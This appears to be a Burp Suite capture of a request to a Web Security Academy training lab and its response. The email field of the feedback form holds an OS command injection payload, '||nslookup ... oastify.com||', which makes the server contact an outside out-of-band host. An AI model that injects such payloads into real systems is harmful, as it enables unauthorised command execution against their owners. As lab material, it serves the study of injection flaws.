 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a9300ca03fbf9d1818f95ad006f0037.web-security-academy.net
3 Cookie: session=VZD2JQ28bthHhKvgsVD3ttJJLsTn4phU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 153
10 Origin: https://0a9300ca03fbf9d1818f95ad006f0037.web-security-academy.net
11 Referer: https://0a9300ca03fbf9d1818f95ad006f0037.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=eBCxJ5nhJ6UYy4cEneLSK167Nka1kErp&name=1&email=
bavoyi6160%40darkse.com||nslookup+a4fhawbsmxk6e17yo7ttm80v5mbdz3ns.oastify.com||&
subject=2&message=3
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights